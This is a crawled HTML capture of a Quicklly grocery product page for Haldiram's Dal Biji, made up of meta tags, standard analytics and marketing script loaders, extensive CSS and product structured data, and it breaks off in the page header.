

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.quicklly.com/grocery-store/haldiram-dal-biji/124251
body_size: 78503
content:
    <script type="bf751f2115ceb98db5a213dc-text/javascript"> sessionStorage.zipcodepop = 1;</script>
            <script type="bf751f2115ceb98db5a213dc-text/javascript"> var showpopup = false;</script>
    <!DOCTYPE html>
<html lang="en-us">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
<meta content="width=device-width, initial-scale=1" name="viewport" />
<meta name="apple-itunes-app" content="app-id=1536958907" />
<title>Buy Haldirams Dal Biji 400 Gm | Patel Brothers - Quicklly</title>
<meta name="description" content="Looking for Haldirams Dal Biji 400Gm? Order groceries from Patel Brothers on Quicklly and get same day delivery. Shop Now!">
<meta name="keywords" content="quicklly, buy groceries, food online, buy food online, buy groceries online, local grocery stores, local restaurants, BBQ Kit">
<meta name="google-site-verification" content="Z-wQ971TjZYqer-jllWtWv4QwNgBBJQbJKLSMgWA2Yo" />
<meta name="msvalidate.01" content="240216517D2161A189088F5532B73F03" />
<link rel="shortcut icon" href="images/favicon.png">
    <link rel="canonical" href="https://www.quicklly.com/grocery-store/haldiram-dal-biji/124251" />
    <meta name="author" content="Quicklly.com, Quicklly Inc">
    <meta name="robots" content="index, follow">
<base href="https://www.quicklly.com/" />
<meta property="og:title" content="Buy Haldirams Dal Biji 400 Gm | Patel Brothers - Quicklly">
<meta property="og:site_name" content="Quicklly">
<meta property="og:url"
    content="https://www.quicklly.com/grocery-store/haldiram-dal-biji/124251">
<meta property="og:description" content="Looking for Haldirams Dal Biji 400Gm? Order groceries from Patel Brothers on Quicklly and get same day delivery. Shop Now!">
<meta property="og:type" content="website">
<meta property="og:image" class="meta-image" content="https://www.quicklly.com/upload_images/product/1621808491-haldiram-dal-biji.jpg">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="540">
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Quicklly_" />
<meta name="twitter:title" content="Buy Haldirams Dal Biji 400 Gm | Patel Brothers - Quicklly" />
<meta name="twitter:description" content="Looking for Haldirams Dal Biji 400Gm? Order groceries from Patel Brothers on Quicklly and get same day delivery. Shop Now!" />
<meta name="twitter:image" class="meta-image" content="https://www.quicklly.com/upload_images/product/1621808491-haldiram-dal-biji.jpg" />
<meta name="DC.title" content="Quicklly - The Groceries and Food Store Online In USA" />
<meta name="geo.region" content="US-IL" />
<meta name="geo.placename" content="Chicago" />
<meta name="geo.position" content="39.78373;-100.445882" />
<meta name="ICBM" content="39.78373, -100.445882" />
<!-- Start clevertap sctipt -->
<script type="bf751f2115ceb98db5a213dc-text/javascript">
  /*  var clevertap = { event: [], profile: [], account: [], region: 'us1', onUserLogin: [], notifications: [], privacy: [] };
    // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
    clevertap.account.push({ "id": "844-46R-RR7Z" });
    clevertap.privacy.push({ optOut: false }); //set the flag to true, if the user of the device opts out of sharing their data
    clevertap.privacy.push({ useIP: false }); //set the flag to true, if the user agrees to share their IP data
    clevertap.notificationCallback = function () {
        alert('Custom notification callback called')
    };
    (function () {
        var wzrk = document.createElement('script');
        wzrk.type = 'text/javascript';
        wzrk.async = true;
        wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wzrk, s);
    })();*/
</script>
<!-- End clevertap sctipt -->

<!-- Start klaviyo sctipt -->
<script async type="bf751f2115ceb98db5a213dc-text/javascript" src="//static.klaviyo.com/onsite/js/QSsPvY/klaviyo.js"></script>
<!-- End klaviyo sctipt -->    
<!-- Main Styles -->
<link rel="stylesheet" href="css/stylesheet.css?v=1673010495">

<!-- Google Font -->
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;700&display=swap">

<!-- Slick CSS -->
<link rel="stylesheet" href="plugin/slick_1.8.1/slick.min.css">

    <!-- START Rakuten Marketing Tracking -->
<!-- END Rakuten Marketing Tracking -->
<!-- Impact affiliate -->

<!-- Impct Utt Code -->

<!-- End -->



<!-- Google Tag Manager -->
<script type="bf751f2115ceb98db5a213dc-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PG9CTB3');</script>
<!-- End Google Tag Manager -->


    <link rel="stylesheet" href="/plugin/easyzoom/easyzoom.css" />
    <style>
        .clsGrocerySubCat .slick-slider .slick-track,
        .clsGrocerySubCat .slick-slider .slick-list {
            height: 100%;
        }

        .clsGrocerySubCat .clsProd,
        .clsGrocerySubCat .slick-slider {
            height: fit-content;
        }

        .clsDialog.showpopupforunavialablezip.show {
            display: block;
        }

        .clsDialog.showpopupforunavialablezip.show .clsDialog-Box {
            display: block;
        }

        div#dvDialog-showpopupforunavialablezip .clsContent {
            padding: 10px 20px;
            max-width: 420px
        }

        div#dvDialog-showpopupforunavialablezip .clsContent p {
            text-align: left;
            font: normal normal 500 16px/20px Poppins;
            letter-spacing: 0px;
            color: #333333;
            margin-bottom: 10px;
        }

        div#dvDialog-showpopupforunavialablezip .clsContent label {
            text-align: left;
            font: normal normal 500 14px/20px Poppins;
            letter-spacing: 0px;
            color: #333333;
            display: block;
            margin-bottom: 10px;
        }

        div#dvDialog-showpopupforunavialablezip .clsContent button#submitzipformunavialablezip {
            background: #53A551 0% 0% no-repeat padding-box;
            border-radius: 4px;
            opacity: 1;
            text-align: center;
            font: normal normal 400 14px/20px Poppins;
            letter-spacing: 0px;
            color: #FFFFFF;
            border: none;
            padding: 5px 10px;
            margin-right: 10px;
        }

        div#dvDialog-showpopupforunavialablezip .clsContent a.returnBtn {
            background: #FFFFFF 0% 0% no-repeat padding-box;
            border: 1px solid #E4E4E4;
            border-radius: 4px;
            text-align: center;
            font: normal normal 400 14px/20px Poppins;
            letter-spacing: 0px;
            color: #000000;
            padding: 5px 10px;
        }

        div#dvDialog-showpopupforunavialablezip .clsFooter {
            padding: 0px !important;
            margin-top: 20px;
        }
        
        .clsPgWidth {
            width: 90%;
            margin: 0 auto;
        }
        
        
        /*arrow start*/
        
        .clsGrocerySubCat .slick-prev {
            position: absolute;
            top: -35px; 
            z-index: 9;
            background: transparent;
            border: none;
            width: 40px;
            height: 40px;
            cursor: pointer;
        }
        
        .clsGrocerySubCat .slick-next {
            position: absolute;
            top: -35px; 
            z-index: 9;
            background: transparent;
            border: none;
            width: 40px;
            height: 40px;
            cursor: pointer;
        }
        
        .clsGrocerySubCat .slick-prev { right: -10px; }
        .clsGrocerySubCat .slick-next { right: -50px; }
        
        .clsGrocerySubCat .slick-prev img,
        .clsGrocerySubCat .slick-next img {
            width: 40px; 
            height: 40px;
        }

        
        /*arrow end*/

        .customerview {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 0;
            width: 90%;
            margin: 0 auto;
            padding-top: 20px;
        }
        
        .customerview p { 
            color: #333333;
            text-align: left;
            font: normal normal 600 20px/20px Poppins;
            letter-spacing: 0px;
            opacity: 1;
            margin: 0;
            padding: 0;
        }
        
        .customerview .view-all-link {
            text-align: left;
            text-decoration: underline;
            font: normal normal 500 14px/27px Poppins;
            letter-spacing: 0px;
            color: #333333;
            opacity: 1;
            cursor: pointer;
            position: relative;
            right: 100px;
        }
        
        .clsProdDetails section:last-child .qty .clsBtn { margin-right: 20px; }
        .freshsection { padding: 15px 0 0 0; display: block !important; }
        .freshsection .qualitytext { display: flex; align-items: center; gap: 5px;}
        .freshsection .qualitytext span { text-align: left; font: normal normal 500 16px / 20px Poppins; letter-spacing: 0px; color: #1D71E3; text-transform: capitalize; opacity: 1; }
        .freshsection .qualitytext img { width: 13px; height: 13px; }
        .freshsection .freshnesstext { text-align: left; font: normal normal normal 14px/20px Poppins; letter-spacing: 0px; color: #000000; text-transform: capitalize; opacity: 1; padding: 10px 0 0 0; }
        .clsGrocerySubCat { width: 90%; margin: 0 auto; }
        .clsProdDetails { padding-bottom: 30px; width: 90%; margin: 0 auto; }
        .clsProdDetails .clsPgWidth { width: 100%; margin: 0 auto; }
        .clsProd { width: 170px; border-top: 0; border-bottom: 0; border-left: 0; border-right: 0; }
        .clsProd { border-right: 0 !important; }
        .discprictionsection { background: #F5F5F5; margin-top: 20px; }
        .desp { width: 90%; margin: 0 auto; display:block; padding:20px 0px 10px 0; line-height: 22px; color: #000; background: #F5F5F5; }
        .clsProd .clsPrice { text-align: left; font: normal normal 600 15px / 20px Poppins; letter-spacing: 0px; color: #000000; opacity: 1; }
        .clsGrocerySubCat .clsSlider { margin-left: 0; margin-right: 0; }   
        .clsProd .clsTitle { font: normal normal normal 14px / 18px Poppins; }
        .clsBreadcrumb { padding: 5px 10px 5px 0px; }
        .clsPgWidth.clsBreadcrumb { padding-bottom: 20px; }
        
        .clsProd .clsProdAdd.slider { margin-right: 7px; border: 0; background-color: transparent; border-radius: 0; padding: 5px 10px; color: #fff; }
        .clsProd .clsProdAdd.slider:hover { border: 0; background-color: transparent; }
        
        .clsProd .clsTitle { padding: 0 15px 0 0px; }
        
        
        .zoomeffect a {
            display: block;
            overflow: hidden;
            position: relative;
        }
        
        .main-image {
            width: 100%;
            height: 370px;
            object-fit: contain;
            cursor: crosshair;
            transform-origin: center center;
            will-change: transform;
        }

        .main-img.zoomeffect.mobile-main-img { display: none; }
            
        .clsProd .clsProdImg {
            min-width: 150px;
            margin: 0; 
            margin-bottom: 10px; 
            margin-top: 15px; 
            height: 140px;
            padding: 10px;
            border: 1px solid #E4E4E4;
            border-radius: 8px;
            opacity: 1;
        }
        .productwthsalsTag {
            display: flex;
            flex-direction: column;
            flex-wrap: wrap;
            align-items: flex-start;
            object-fit: contain;
        }

        .product-container {
            display: flex;
            gap: 20px;
            align-items: flex-start;
            flex-wrap: wrap;
        }
        
        .cart-side.cart-side-images {
            display: flex;
            flex-direction: column;
            gap: 10px;
            flex: 0 0 80px; /* width of thumbnail column */
        }
        
        .cart-side.cart-side-images .sidewrapperimg {
            width: 80px;
            height: 80px;
            border: 1px solid #E4E4E4;
            padding: 3px;
            cursor: pointer;
            transition: 0.3s;
            border-radius: 8px;
        }
        
        .cart-side.cart-side-images .sidewrapperimg:hover {
            border-color: #35336D;
        }
        
        .cart-side.cart-side-images img {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }
        
        .main-img {
            flex: 1;
            max-width: 400px;
            position: relative;
        }
        /*section.clsProdData.clsProd.topdespimg { margin-right: -150px; }*/
            section.clsProdData.clsProd.topdespimg h2 { margin-left: 60px; }
            section.clsProdData.clsProd.topdespimg .prodqty { margin-left: 60px; }
            section.clsProdData.clsProd.topdespimg .price { margin-left: 60px; display: flex; align-items: center; gap: 10px; }
            section.clsProdData.clsProd.topdespimg .qty { margin-left: 60px; }
            section.clsProdData.clsProd.topdespimg .freshsection { margin-left: 60px; }
            
            section.clsProdData.clsProd.topdespimg .prodqty span { color: #333333; }
        
        div#load_data { margin-bottom: 10px; }
        .recycleBinIcon { width: 30px; height: 33px; margin-left: 1px; cursor: pointer; margin-right: 10px; margin-bottom: -12px; background-color: #53A551; padding: 6px 8px; border-radius: 10%; }
        .customersliderqty .recycleBinIcon { width: 28px; height: 28px; margin-left: 1px; cursor: pointer; margin-right: 7px; margin-bottom: -9px; background-color: #53A551; padding: 6px 8px; border-radius: 10%; }
        
        
        .customersliderqty .qtytext { display: none; }
        .customersliderqty .clsQty select { padding: 5px 5px; height: 30px !important; }
        .customersliderqty .clsQty .recycleBinIcon { display: inline-block; margin-left: 0px; margin-right: 5px; }
            
        .grocerpaagefaq { background: #F5F5F5; }    
        .dynm-faq.grocerdetail { margin: 0 auto 0px auto; width: 90%; padding-bottom: 30px; }
        
        .customersliderqty .clsPrice { text-align: right; font: normal normal 600 15px / 20px Poppins; letter-spacing: 0px; color: #000000; opacity: 1; padding: 0 15px 0 0px; }
        
        .clsProdDetails section:last-child .qty .clsWishlist {
            display: block;
            width: 42px;
            height: 33px;
            background-image: url(../images/heart.png);
            background-repeat: no-repeat;
            background-size: 20px;
            background-position: center center;
            border: 1px solid #ccc;
            border-radius: 4px;
            opacity: 0.5;
        }
        
        .clsProdDetails section:last-child .qty .removetowishlist {
            opacity: 1;
        }

        .clsImgWrap {
            position: relative;
        }
        
        .imgAddBtn {
            position: absolute;
            bottom: 8px;
            right: 8px;
            z-index: 5;
        }
        
        .imgAddBtn img {
            width: 36px;
            height: 36px;
        }
        
        .clsImgWrap {
            position: relative;  
        }
        
        .clsImgWrap .clsQty {
            position: absolute;
            bottom: 16px;            
            right: 25px;
            z-index: 10;         
            padding: 5px;
            border-radius: 5px;
            display: flex;
            align-items: center;
            gap: 5px;
        }
        
        .clsImgWrap .productwthsalsTag,
        .clsImgWrap .productwthsalsTag1 {
            position: relative;
            z-index: 1;
        }
        
        .clsImgWrap .clsQty .qtytext,
        .clsImgWrap .clsQty select,
        .clsImgWrap .clsQty img {
            z-index: 11;
        }
        .clsImgWrap .recycleBinIcon {
            width: 27px;
            height: 27px;
            margin-left: 1px;
            cursor: pointer;
            margin-right: 0;
            margin-bottom: 0;
            background-color: #53A551;
            padding: 6px 8px;
            border-radius: 10%;
        }
        .clsImgWrap .clsQty .qtytext {
            display: none;
        }
        .clsImgWrap .clsQty select { margin-left: 0; margin-right: 0; }
        .clsImgWrap .clsQty select { margin-right: 0px; padding: 5px 5px; height: 29px !important; }
        
        .clsGrocerySubCat .clsSlider .slick-arrow.round { background: transparent; box-shadow: none; }

        .clsGrocerySubCat .clsSlider .slick-arrow.left { right: 0; left: auto; position: absolute; top: -30px; }
        .clsGrocerySubCat .clsSlider .slick-arrow.right { right: -40px; left: auto; position: absolute; top: -30px; }
        
        .clsGrocerySubCat .clsSlider .slick-arrow.left img { width: 30px; height: 30px; }
        .clsGrocerySubCat .clsSlider .slick-arrow.right img { width: 30px; height: 30px; }
        
        .discprictionsection .desp .despspan { font-size: 15px; color: #000; font-weight: 600; }
        .discprictionsection .desp .productdiscprictionheading { text-transform: uppercase; }
        
        section.clsProdData.clsProd.topdespimg .price .cutprice { text-decoration: line-through; text-decoration: line-through; font: normal normal normal 18px / 25px Poppins; letter-spacing: 0px; color: #707070; text-transform: capitalize; opacity: 1; }


        /* Heart when NOT added */
        .clsWishlist#wishhide {
            display: block;
            width: 42px;
            height: 33px;
            background-image: url('../images/heart.png');
            background-repeat: no-repeat;
            background-size: 20px;
            background-position: center center;
            border: 1px solid #ccc;
            border-radius: 4px;
            opacity: 0.5;
            cursor: pointer;
        }
        
        /* Heart when ADDED is handled by <img> inside #wishshow */
        .clsWishlist#wishshow img {
            display: block;
            cursor: pointer;
        }
        
        section.clsProdData.clsProd.topdespimg .qty .wishlisticon { margin-left: 8px; margin-top: 6px; width:24px; }
        section.clsProdData.clsProd.topdespimg .qty .removewishlisticon { margin-left: 8px; margin-top: 6px; width:24px; }



        @media (min-width: 320px) and (max-width: 680px) {
            .clsDialog-Box { display: none; position: absolute; left: 10px; top: 50%; transform: translate(0%, -50%); background-color: white; border-radius: 4px; overflow-y: auto; max-height: 90%; box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.28); right: 10px; }
            .cart-side.cart-side-images { display: none; }
            .main-img.zoomeffect.mobile-main-img { display: block; }
            .main-img.zoomeffect.desktop-main-img { display: none; }
            .clsProdDetails section:last-child { width: 100%; }
            .customerview { padding-top: 20px; }
            .clsGrocerySubCat .slick-prev { top: 50%; left: -45px; }
            .clsGrocerySubCat .slick-next { top: 50%; right: -25px; }
            .customerview .view-all-link { right: 80px; }
            .clsGrocerySubCat .clsSlider .slick-arrow.right { right: -55px; left: auto; position: absolute; top: -30px; }
            .clsGrocerySubCat .clsSlider .slick-arrow.left { right: -15px; left: auto; position: absolute; top: -30px; }
            .review-container .review-top { display: block !important; width: auto !important; }
            .review-container .review-action { margin-top: 15px !important; text-align: center !important; }
            .customerview p { font: normal normal 600 14px / 16px Poppins; }
            section.clsProdData.clsProd.topdespimg { margin-right: 0; padding-left: 0; }
            div#load_data { margin-bottom: 20px; }
            .review-container .review-heading h3 { padding-top: 20px !important; }
            .desp { padding: 30px 0px 30px 0; }
            
            section.clsProdData.clsProd.topdespimg h2 { margin-left: 0; font: normal normal 600 22px / 28px Poppins !important; }
            section.clsProdData.clsProd.topdespimg .prodqty { margin-left: 0; }
            section.clsProdData.clsProd.topdespimg .price { margin-left: 0; }
            section.clsProdData.clsProd.topdespimg .qty { margin-left: 0; }
            section.clsProdData.clsProd.topdespimg .freshsection { margin-left: 0; }
            
            .customersliderqty .recycleBinIcon { width: 22px; height: 24px; margin-left: 1px; cursor: pointer; margin-right: 7px; margin-bottom: -5px; background-color: #53A551; padding: 6px 6px; border-radius: 10%; }
            .customersliderqty .clsQty select { padding: 5px 5px; height: 27px !important; width: 50px; }
            .clsProdDetails section:last-child .price { margin: 20px 0 15px 0 !important; color: #CB2B48; font-weight: 500; font: normal normal 600 23px / 29px Poppins; }
            .clsProdDetails section:last-child .qty select { height: 35px !important; }
            .recycleBinIcon { width: 33px; height: 35px; }
            .main-img.zoomeffect.mobile-main-img .pinch-icon { position: absolute; bottom: 10px; right: 0px; width: 30px; height: auto; z-index: 5; pointer-events: none; }
            .main-img.zoomeffect.mobile-main-img img { width: auto; height: auto; }
            .clsGrocerySubCat .slick-slider .slick-list { width: 120%; }
            section.clsProdData.clsProd.topdespimg .qty a.clsProdAdd.clsBtn { width: 100% !important; }
            .clsProdDetails section:first-child { margin-right: 15px !important; }
    
            section.clsProdData.clsProd.topdespimg .qty .wishlisticon { margin-left: 5px; margin-top: 6px; width:24px; }
            section.clsProdData.clsProd.topdespimg .qty .removewishlisticon { margin-left: 4px; margin-top: 6px; width:24px; }
        
        }
        
        
        .clsProdDetails section:first-child {
            flex: 1;
            border-right: 0px solid #eee;
            margin-right: 30px;
            position: relative;
            text-align: center;
        }
        
        .clsProdDetails section:last-child .prodqty {
            margin-top: 9px;
        }
        .clsProdDetails section:last-child .price {
            margin: 20px 0 15px 0;
            color: #CB2B48;
            font-weight: 500;
            font: normal normal 600 23px / 29px Poppins;
        }
    </style>
    
    <style>
    .review-container .review-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        border: 1px solid #ccc;
        padding: 20px;
        border-radius: 5px;
        margin-bottom: 20px;
        width: 60%;
    }
    
    .review-container .avg-rating #average_rating {
        text-align: left;
        font: normal normal 600 25px / 50px Poppins;
        letter-spacing: 0px;
        color: #000000;
        opacity: 1;
    }

    .review-container .rating-breakdown {
        display: flex;
        flex-direction: column;
        align-items: center;
        flex-grow: 1;
    }

    .review-container .rating-row {
        display: flex;
        align-items: center;
        width: 80%;
        justify-content: center;
        padding-bottom: 7px;
    }

    .review-container .rating-stars {
        min-width: 100px;
    }

    .review-container .progress {
        flex-grow: 1;
        margin: 0 15px;
        height: 13px;
        background: #FFFFFF 0% 0% no-repeat padding-box;
        border: 0.5px solid #D0D0D0;
        opacity: 1;
    }

    .review-container .progress-bar {
        background-color: #EDB600;
        height: 100%;
    }

    .review-container .rating-count {
        text-align: left;
        font: normal normal normal 12px / 18px Poppins;
        letter-spacing: 0px;
        color: #000000;
        opacity: 1;
        padding-right: 10px;
    }

    .review-container .no-user-rating {
        text-align: left;
        font: normal normal normal 12px / 18px Poppins;
        letter-spacing: 0px;
        color: #000000;
        opacity: 1;
    }

    .review-container .rating-stars ul {
        display: flex;
        padding: 0;
        margin: 0;
        list-style: none;
    }

    .review-container .rating-stars ul li {
        margin-right: 5px;
    }

    .review-container .review-action {
        background: #53A551 0% 0% no-repeat padding-box;
        opacity: 1;
        padding: 10px 15px;
    }

    .review-container .review-action a {
        color: #fff;
        text-decoration: none;
    }

    .review-container p.no_of_rating {
        text-align: left;
        font: normal normal normal 14px / 10px Poppins;
        letter-spacing: 0px;
        color: #000000;
        opacity: 1;
    }

    .review-container .rating-row .rating-stars .fa.fa-star {
        color: #ccc;
    }
    .review-container #rating_stars ul {
        display: flex;
        padding: 0;
        margin: 0;
        list-style: none;
    }
    .review-container #rating_stars {
        padding-bottom: 12px;
    }
    .review-container .avg-rating { margin-bottom: 20px; }
    
    .review-form {
        display: none; 
        margin-top: 20px;
        margin-bottom: 25px;
    }

    /* Star Rating CSS */
    div.stars {
        display: inline-block;
    }
    input.star { display: none; }
    label.star {
        float: right;
        padding: 0 5px;
        font-size: 20px;
        color: #ccc;
        transition: all .2s;
        cursor: pointer;
    }
    label.star:before {
        content: '\f005';
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
    }
    input.star:checked ~ label.star:before {
        color: #EDB600;
        transition: all .25s;
    }
    input.star:checked ~ label.star:before {
        color: #EDB600;
    }
    label.star:hover ~ label.star:before {
        color: #EDC700;
    }
    .fa-stars .fa.active {
        color: #f5b301;
    }
    .fa-stars .fa {
        color: #ccc;
        cursor: pointer;
    }
    .review-container { 
        width: 90%;
        margin: 0 auto; 
        border-top: 1px solid #ddd;
    }
    .review-container .review-heading h3 {
        text-align: left;
        font: normal normal 600 20px / 25px Poppins;
        letter-spacing: 0px;
        color: #000000;
        text-transform: capitalize;
        opacity: 1;
        padding-bottom: 20px;
        padding-top: 20px;
    }
    
    .comments {
    display: flex;
    align-items: flex-start;
    margin-bottom: 20px;
}
.comments .user-icon {
    background: #E9E9E9 0% 0% no-repeat padding-box;
    opacity: 1;
    padding: 15px 18px; 
    border-radius: 50%;
    text-align: center;
    font: normal normal 500 23px / 20px Poppins;
    color: #000000;
    margin-right: 15px; 
}
.comments .comment-details {
    display: flex;
    flex-direction: column;
}
.comments .comment-row-top {
    margin-bottom: 5px;
}
.comments .comment-row-bottom {
    display: flex;
    align-items: center;
    gap: 10px;
}
.comments span.starts ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.comments span.starts ul li {
    display: inline-block;
}
.comments span.verified {
    background: #000;
    color: #fff;
    padding: 2px 8px;
    text-align: center;
    font: normal normal normal 10px / 15px Poppins;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
}
.comments .user-name {
    text-align: center;
    font: normal normal 500 15px / 20px Poppins;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
}
.comments span.starts {
    font-size: 18px;
}
.comments .comment-date {
    margin-left: auto; 
    text-align: right;
    font: normal normal normal 12px / 20px Poppins;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
}
.comment-border { border-bottom: 1px solid #E4E4E4; margin: 20px 0; }
#commentForm .headingandstars { display:flex; align-items: center; padding-bottom: 12px; }
#commentForm .headingdiv h3 {
    font: normal normal 600 20px / 2px Poppins !important;
    padding-bottom: 50px;
}
#commentForm .headingdiv h4 {
    font: normal normal 600 16px / 2px Poppins !important;
}
#commentForm .headingdivupdate h4 {
    font: normal normal 600 16px / 2px Poppins !important;
    padding: 15px 0px 20px 0;
}
#commentForm .form-group textarea { 
    width: 100%; 
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem;
    padding: 10px;
}
#commentForm .commentname { width: 300px; }
form#commentForm button#submit {
    background-color: #53A551 !important;
    border: 1px solid #53A551 !important;
    border-radius: 0px !important;
}
form#commentForm button#submit {
    font-size: 14px;
    background: #000;
    color: #fff;
    padding: 10px;
    border: 1px solid #000;
    border-radius: 5px;
    font-weight: 600;
    font-family: 'Montserrat';
}
#commentForm .btncancel, #commentForm .btncancel:hover {
    font-size: 14px;
    background: #fff;
    color: #000;
    padding: 12px 10px;
    border: 1px solid #E4E4E4;
    border-radius: 5px;
    font-weight: 600;
    font-family: 'Montserrat';
    text-transform: uppercase;
}
#commentForm .form-control {
    display: block;
    width: 100%;
    padding: .5rem .75rem;
    line-height: 1.25;
    color: #55595c;
    background-color: #fff;
    background-image: none;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem;
}
</style>
    
        <script type="application/ld+json">
            {
            "@context": "http://schema.org/",
            "@type": "Product",
            "url": "https://www.quicklly.com/grocery-store/haldiram-dal-biji/124251",
            "name": "Haldirams Dal Biji",
            "sku": "124251",
            "gtin12": "124251",
            "image": "https://www.quicklly.com/upload_images/product/1621808491-haldiram-dal-biji.jpg",
            "description": " <p> </p>",
            "brand": {
            "name": "Haldirams Dal Biji"
            },
            "offers": {
            "@type": "Offer",
            "url" :"https://www.quicklly.com/grocery-store/haldiram-dal-biji/124251",
            "priceCurrency": "USD",
            "price": "7.29",
            "priceValidUntil": "2026-03-25",
            "availability": "http://schema.org/InStock",
            "itemCondition": "https://schema.org/NewCondition",
            "seller": {
            "@type": "Organization",
            "name": "Quicklly"
            }
            },
             "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.1",
            "bestRating": "5",
            "worstRating": "1",
            "ratingCount": "25"   
            }
            }
        </script>


</head>

<body>

        <script type="bf751f2115ceb98db5a213dc-text/javascript"> sessionStorage.zipcodepop = 1;</script>
    <script type="bf751f2115ceb98db5a213dc-text/javascript">
window.dataLayer = window.dataLayer || [];
</script>
<link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,200;1,300;1,500&display=swap"
    rel="stylesheet">
<!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG9CTB3" height="0" width="0"
            style="display:none;visibility:hidden"></iframe>
    </noscript>


<!-- End Google Tag Manager (noscript) -->
<input type='hidden' id="memberuid" value="">
<input type='hidden' id="memberdis" value="0">
<input type='hidden' id="memberminorderamount" value="">
<input type='hidden' id="tokenidforcheckout" value="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].nnSsmpHJtjXqn_DTQtbKqn7Ld6pNCmxdVqn-VAk6cic">
<input type='hidden' id="tokenmmid">
<input type='hidden' id="tokenmmtax">
<input type='hidden' id="tokenultrafastdeliverytime">
<input type='hidden' id="tokenpriorityfee">
<input type='hidden' id="tokenminstorecharge">
<input type='hidden' id="tokeneservicefees">
<input type='hidden' id="tokensubtotal">
<input type='hidden' id="tokenshippingcharge">
<input type='hidden' id="tokentip">
<input type='hidden' id="tokendiscountamount" value="">
<input type='hidden' id="tokendiscountcoupon" value="">
<input type='hidden' id="tokendiscounttype" value="">
<input type='hidden' id="couponminorder" value="">
<input type='hidden' id="discountvtype" value="">
<input type='hidden' id="discountpercentage" value="">
<input type='hidden' id="discountscrollbar" value="0">

                <input type="hidden" id="pagetype" value="Product">
<header class="clsInnerHeader ">
    <div class="newheaderwrapper">
        <a href="https://www.quicklly.com/" title="Quicklly.com" class="clsLogo">
            <img src="images/quicly-logo-black.png" alt="Quicklly - Indian Groceries, Food & More" />
        </a>
        <div class="clsShoppingIn">
